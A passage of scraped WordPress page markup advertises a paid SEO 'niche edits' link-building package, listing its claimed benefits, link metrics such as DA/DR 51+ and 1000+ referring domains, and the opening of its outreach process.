ty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f664ac e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="3f664ac" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f0e5f64 elementor-widget elementor-widget-image" data-id="f0e5f64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-2-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5777573 elementor-widget elementor-widget-text-editor" data-id="5777573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Establishes</strong> <strong>you as an authority</strong> in your field, &#8217;cause who wants to be known as the &#8220;okay&#8221; website?</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62436b1 elementor-widget elementor-widget-spacer" data-id="62436b1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-076d4f4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="076d4f4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d205770 elementor-widget elementor-widget-image" data-id="d205770" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-3-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-219277e elementor-widget elementor-widget-text-editor" data-id="219277e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Builds brand awareness</strong>, &#8217;cause everyone deserves a little recognition, even websites!</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f30fff elementor-widget elementor-widget-spacer" data-id="9f30fff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2639e0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f2639e0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ecf07a7 elementor-widget elementor-widget-image" data-id="ecf07a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-4-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-6448baf elementor-widget elementor-widget-text-editor" data-id="6448baf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Improves user experience</strong>, &#8217;cause let&#8217;s face it, no one likes a boring website.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b11d4f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7b11d4f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-2f225c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2f225c4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a04c41 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4a04c41" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-aa70fd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa70fd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cf10645 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cf10645" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-4a48708 elementor-widget elementor-widget-heading" data-id="4a48708" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">But! The <b>problem</b> is… </h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3fe40a3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="3fe40a3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c9cb5f7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c9cb5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a2b0dbe e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="a2b0dbe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a3475fb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a3475fb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-09cec21 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="09cec21" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1a068b6 elementor-widget elementor-widget-text-editor" data-id="1a068b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Finding the right websites or blogs for niche edits can be a challenge.</li><li>The process of niche editing can be time-consuming.</li><li>There&#8217;s always the risk of getting low-quality or spammy links.</li><li>And last but not least, there&#8217;s the possibility of search engines penalising you for unnatural link building. That&#8217;s why we are here to do special care of your site…</li></ul>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19f4f01 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="19f4f01" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ef61418 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="ef61418" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1270f2a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1270f2a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-134089d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="134089d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c3ebcf e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7c3ebcf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-864fb7d elementor-widget elementor-widget-heading" data-id="864fb7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">You Deserve Special so…<b> Here's What You are Getting:</b>
</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92efbed e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92efbed" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-6488d4e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6488d4e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2338c45 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2338c45" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f11a7b7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f11a7b7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7a55a3c elementor-widget elementor-widget-image" data-id="7a55a3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-1-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-14cb653 elementor-widget elementor-widget-heading" data-id="14cb653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Power Link Placements</span>		</div>
				</div>
				<div class="elementor-element elementor-element-359382b elementor-widget elementor-widget-text-editor" data-id="359382b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Elevate your website to new heights with links tailored to your industry and niche! You&#8217;ll be the envy of your competitors with our valuable niche edits packages.</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f754a8d elementor-widget elementor-widget-spacer" data-id="f754a8d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-066f064 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="066f064" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-106b7e4 elementor-widget elementor-widget-image" data-id="106b7e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-2-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-8ade8d3 elementor-widget elementor-widget-heading" data-id="8ade8d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Robust Link Profile</span>		</div>
				</div>
				<div class="elementor-element elementor-element-2f28736 elementor-widget elementor-widget-text-editor" data-id="2f28736" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our unbeatable package packs a punch with a minimum of 1000 RDs from original high authority blogs, strengthening your site&#8217;s ranking like never before. And the RDs can go over 2000!</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20656ed elementor-widget elementor-widget-spacer" data-id="20656ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d86b91 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2d86b91" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-94230d2 elementor-widget elementor-widget-image" data-id="94230d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-3-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-928ce85 elementor-widget elementor-widget-heading" data-id="928ce85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">One-Time Payment and Unbeatable Prices</span>		</div>
				</div>
				<div class="elementor-element elementor-element-cfb8ff9 elementor-widget elementor-widget-text-editor" data-id="cfb8ff9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enjoy the benefits for the long haul without breaking the bank. No repeat payments needed! Best niche edits pricing ever!</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0bf04a3 elementor-widget elementor-widget-spacer" data-id="0bf04a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2037a4f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2037a4f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-037f75d elementor-widget elementor-widget-image" data-id="037f75d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-4-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a295cb0 elementor-widget elementor-widget-heading" data-id="a295cb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Dupe Elimination</span>		</div>
				</div>
				<div class="elementor-element elementor-element-9e57847 elementor-widget elementor-widget-text-editor" data-id="9e57847" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Say goodbye to duplicate links once and for all! We eliminate duplicates in subsequent orders to maximize your link profile&#8217;s strength.</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5600ab elementor-widget elementor-widget-spacer" data-id="d5600ab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57b4ced e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57b4ced" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-75f5917 elementor-widget elementor-widget-image" data-id="75f5917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="315" height="110" src="https://serpabove.com/wp-content/uploads/2023/03/Green-Circle-5-XSmall.webp" class="attachment-large size-large wp-image-2041" alt="" srcset="https://serpabove.com/wp-content/uploads/2023/03/Green-Circle-5-XSmall.webp 315w, https://serpabove.com/wp-content/uploads/2023/03/Green-Circle-5-XSmall-300x105.webp 300w" sizes="(max-width: 315px) 100vw, 315px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73ab38a elementor-widget elementor-widget-heading" data-id="73ab38a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Keyword Tracking</span>		</div>
				</div>
				<div class="elementor-element elementor-element-7202fee elementor-widget elementor-widget-text-editor" data-id="7202fee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Keep an eye on your target keywords and gain valuable insights into your SEO performance with our package.</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ec9a17 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1ec9a17" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6656445 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6656445" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-182aacc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="182aacc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-edb4ef2 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="edb4ef2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-41e9ad6 elementor-widget elementor-widget-heading" data-id="41e9ad6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Niche Edit Link with the Following Metrics</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d0b514 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0d0b514" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ddd6b72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ddd6b72" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-20ab5a1 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="20ab5a1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-602839b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="602839b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-9eb9b5b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9eb9b5b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7d2f810 elementor-widget elementor-widget-spacer" data-id="7d2f810" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf046ab elementor-widget elementor-widget-heading" data-id="bf046ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">DA/DR 51+</span>		</div>
				</div>
				<div class="elementor-element elementor-element-7abf7b7 elementor-widget elementor-widget-text-editor" data-id="7abf7b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>High DA websites will skyrocket your credibility and visibility!</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85c0408 elementor-widget elementor-widget-spacer" data-id="85c0408" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e0ed5c e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1e0ed5c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-dac8088 elementor-widget elementor-widget-spacer" data-id="dac8088" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-07556bb elementor-widget elementor-widget-heading" data-id="07556bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">RDs 1000+ via Ahrefs</span>		</div>
				</div>
				<div class="elementor-element elementor-element-01e8b79 elementor-widget elementor-widget-text-editor" data-id="01e8b79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>With a massive number of RDs, your link profile will be unrivaled in authority.</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65e582c elementor-widget elementor-widget-spacer" data-id="65e582c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-97f6bde e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="97f6bde" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-000c35e elementor-widget elementor-widget-spacer" data-id="000c35e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465373a elementor-widget elementor-widget-heading" data-id="465373a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Natural and Meaningful</span>		</div>
				</div>
				<div class="elementor-element elementor-element-33dc96e elementor-widget elementor-widget-text-editor" data-id="33dc96e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We only provide links from relevant article and meaningful to your niche, guaranteeing the best possible results.</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54cfee4 elementor-widget elementor-widget-spacer" data-id="54cfee4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-924f39e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="924f39e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2f44e3d elementor-widget elementor-widget-spacer" data-id="2f44e3d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfafd0c elementor-widget elementor-widget-heading" data-id="dfafd0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">10k+ Site Traffic Blog Link</span>		</div>
				</div>
				<div class="elementor-element elementor-element-71bae70 elementor-widget elementor-widget-text-editor" data-id="71bae70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We&#8217;ll provide you with relevant links from authority blogs that are getting more than 10k visits per month!</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8222b05 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8222b05" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-672b132 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="672b132" data-element_type="container" id="HowItWorks" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c40b38b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c40b38b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-6a97b59 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a97b59" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e7c0fe e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5e7c0fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c1973fe elementor-widget elementor-widget-heading" data-id="c1973fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our <b>Step by Step Process</b> of Working: </h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6d97a1e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6d97a1e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f0e278b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f0e278b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b61f71b e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="b61f71b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7bc7303 elementor-position-left elementor-view-stacked elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7bc7303" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 24 24" fill="none"><path d="M14 1.5V22H12V3.704L7.5 4.91V2.839L12.5 1.5H14Z" fill="url(#paint0_linear_16_427)"></path><defs><linearGradient id="paint0_linear_16_427" x1="10.75" y1="-0.55" x2="10.75" y2="24.05" gradientUnits="userSpaceOnUse"><stop stop-color="#CE9FFC"></stop><stop offset="0.979167" stop-color="#7367F0"></stop></linearGradient></defs></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						The Link Acquisition Step:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						You'll give us the anchor text and target URLs, and our top-notch outreach team will scour the web like a pack of hungry wolves. They'll find the juiciest blog posts, evaluate the best opportunities, and then schmooze the website owners to add some extra value to those posts. All while incorporating your link naturally, of course.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c90d0e elementor-position-left elementor-view-stacked elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5c90d0e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
